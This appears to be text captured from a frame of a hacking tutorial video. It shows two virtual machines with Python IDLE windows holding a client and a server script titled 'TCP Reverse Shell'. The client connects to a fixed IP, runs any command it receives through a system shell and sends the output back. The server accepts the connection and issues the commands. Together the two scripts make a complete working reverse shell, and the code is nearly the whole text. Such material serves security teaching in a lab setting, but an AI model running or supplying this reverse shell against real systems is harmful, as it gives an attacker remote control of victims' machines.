 Win7-32 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Client - TCP Reverse Shell.py - C:\Users\hkhrais\Desktop\Client - TCP Reverse She
File Edit Format Run Options Windows Help
# Client
import socket # For Building TCP Connection
import subprocess # To start the shell in the system
def connect():
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('10.10.10.100', 8080))
while True: # keep receiving comm
command = s.recv(1024)
if 'terminate' in command:
s.close() # close the socket
break
else:
CMD = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stde
s.send( CMD.stdout.read() ) # send the result
s.send( CMD.stderr.read() ) # incase you mistyped a command.
# we will send back the error
def main ():
connect()
main()
Ln: 16 Col: 0
hide ink
EPIC PEN
Debian - Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Tue Sep 1, 3:14 PM root
Server– TCP Reverse Shell.py – /root/Desktop/Server– TCP Reverse She
File Edit Format Run Options Windows Help
import socket # For Building TCP Connection
def connect():
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(("10.10.10.100", 8080))
s.listen(1)
conn, addr = s.accept()
print '[+] We got a connection from: ', addr
while True:
command = raw_input("Shell> ")
if 'terminate' in command:
conn.send('terminate')
conn.close() # close the connection with host
break
else:
conn.send(command) # send command
print conn.recv(1024)
def main ():
connect()
main()
Ln: 15 Col:
Dr Hydrogen